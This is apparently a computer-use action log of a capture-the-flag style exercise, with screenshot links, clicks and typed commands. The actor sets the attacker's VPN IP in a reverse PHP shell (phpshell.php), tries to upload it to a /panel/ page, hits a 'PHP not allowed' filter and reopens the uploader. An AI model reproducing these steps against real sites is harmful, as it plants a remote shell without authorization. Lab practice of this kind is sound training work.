
left_click(377, 526)

Select the script's 127.0.0.1 placeholder IP and check the HackIT upload tab
scroll("down", 3)

double_click(392, 365)

left_click(297, 60)

left_click(590, 44)

double_click(279, 277)

Run ifconfig to get the VPN address 10.8.116.229 and list the folder
type("ifconfig")

double_click(151, 490)

type("ls")

Edit phpshell.php in nano, replacing the $ip value with 10.8.116.229, and save
type("nano p")

key("BackSpace")

type("10.8.116.229")

left_click(141, 497)

key("ctrl+o")

Upload phpshell.php to /panel/, get 'PHP não é permitido!', and reopen the file chooser
left_click(575, 416)
